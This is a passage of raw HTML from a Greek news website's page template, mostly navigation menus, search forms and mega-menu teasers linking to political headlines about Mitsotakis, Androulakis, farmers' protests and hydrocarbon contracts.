										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-985-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593702 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" aria-label="Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/androulakis-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" rel="bookmark">Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593788 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kalafatis-anavathmizoume-tis-ypodomes-ton-erevnitikon-kentron-gia-na-kerdisoume-to-stoichima-tou-mellontos/" aria-label="Καλαφάτης: «Αναβαθμίζουμε τις υποδομές των ερευνητικών κέντρων για να κερδίσουμε το στοίχημα του μέλλοντος»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kalafatis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kalafatis-anavathmizoume-tis-ypodomes-ton-erevnitikon-kentron-gia-na-kerdisoume-to-stoichima-tou-mellontos/" rel="bookmark">Καλαφάτης: «Αναβαθμίζουμε τις υποδομές των ερευνητικών κέντρων για να κερδίσουμε το στοίχημα του μέλλοντος»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593704 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-egkrithikan-oi-tesseris-symvaseis-gia-tous-ydrogonanthrakes-stochos-oi-erevnes-na-xekinisoun-to-2026/" aria-label="Μαρινάκης: Εγκρίθηκαν οι τέσσερις συμβάσεις για τους υδρογονάνθρακες, στόχος οι έρευνες να ξεκινήσουν το 2026">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/marinakis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-egkrithikan-oi-tesseris-symvaseis-gia-tous-ydrogonanthrakes-stochos-oi-erevnes-na-xekinisoun-to-2026/" rel="bookmark">Μαρινάκης: Εγκρίθηκαν οι τέσσερις συμβάσεις για τους υδρογονάνθρακες, στόχος οι έρευνες να ξεκινήσουν το 2026</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593771 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-se-agrotes-den-perimeno-na-symfonisoume-se-ola-prosvlepo-se-mia-ousiastiki-syzitisi/" aria-label="Μητσοτάκης σε αγρότες: Δεν περιμένω να συμφωνήσουμε σε όλα, προσβλέπω σε μία ουσιαστική συζήτηση">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/kiriakos-mitsotakis-sinantisi-me-agrotes-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-se-agrotes-den-perimeno-na-symfonisoume-se-ola-prosvlepo-se-mia-ousiastiki-syzitisi/" rel="bookmark">Μητσοτάκης σε αγρότες: Δεν περιμένω να συμφωνήσουμε σε όλα, προσβλέπω σε μία ουσιαστική συζήτηση</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593769 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/maria-karystianou-pyra-kyvernisis-kai-antipolitefsis-gia-tis-diloseis-peri-amvloseon/" aria-label="Μαρία Καρυστιανού: «Πυρά» κυβέρνησης και αντιπολίτευσης για τις δηλώσεις περί αμβλώσεων">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/maria-karistianou-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/maria-karystianou-pyra-kyvernisis-kai-antipolitefsis-gia-tis-diloseis-peri-amvloseon/" rel="bookmark">Μαρία Καρυστιανού: «Πυρά» κυβέρνησης και αντιπολίτευσης για τις δηλώσεις περί αμβλώσεων</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-612-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-242-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593702 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/androulakis-o-prothypourgos-ofeilei-na-dosei-kathares-apantiseis-se-agrotes-kai-ktinotrofous/" aria-label="Ανδρουλάκης: Ο πρωθυπουργός οφείλει να δώσει καθαρές απαντήσεις σε αγρότες και κτηνοτρόφους">
